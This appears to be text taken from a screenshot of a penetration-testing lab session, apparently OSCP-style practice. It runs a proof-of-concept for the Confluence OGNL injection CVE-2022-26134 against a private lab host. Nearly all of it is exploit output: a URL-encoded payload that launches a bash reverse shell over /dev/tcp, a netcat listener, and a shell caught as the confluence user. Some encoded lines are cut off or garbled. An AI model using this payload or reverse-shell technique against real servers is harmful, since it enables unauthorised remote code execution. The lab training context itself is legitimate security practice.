 ┌──(root㉿cyborg)-[/home/…/pg/linux/Flu/cve-2022-26134-poc]
└─# python3 poc.py --rhost 192.168.216.41 --rport 8090 --lhost 192.168.45.184 --lport 3000 --protocol http:// --reverse-shell
[+] Forking netcat listener
[+] Generating reverse shell payload
[+] Sending exploit to http://192.168.216.41:8090/%24%7BClass.forName%28%22com.opensymphony.webwork.ServletActionContext%22%29.
2Cnull%29.invoke%28null%2Cnull%29.setHeader%28%22%22%2C%20Class.forName%28%22javax.script.ScriptEngineManager%22%29.newInstance
shorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/1
27%29.start%28%29%22%29%29%7D/
[+] Starting a netcat listener
Traceback (most recent call last):
File "/home/cyborg/oscp/pg/linux/Flu/cve-2022-26134-poc/poc.py", line 88, in <module>
main()
File "/home/cyborg/oscp/pg/linux/Flu/cve-2022-26134-poc/poc.py", line 78, in main
start_nc_listener(args)
File "/home/cyborg/oscp/pg/linux/Flu/cve-2022-26134-poc/poc.py", line 28, in start_nc_listener
os.execv(args.ncpath, [args.ncpath, '-lvnp', str(args.lport)])
^^^^^^^^^^^
AttributeError: 'Namespace' object has no attribute 'ncpath'. Did you mean: 'nc_path'?
┌──(root㉿cyborg)-[/home/…/pg/linux/Flu/cve-2022-26134-poc]
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.41 58170
bash: cannot set terminal process group (841): Inappropr
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ whoami
whoami
confluence
confluence@flu:/opt/atlassian/confluence/bin$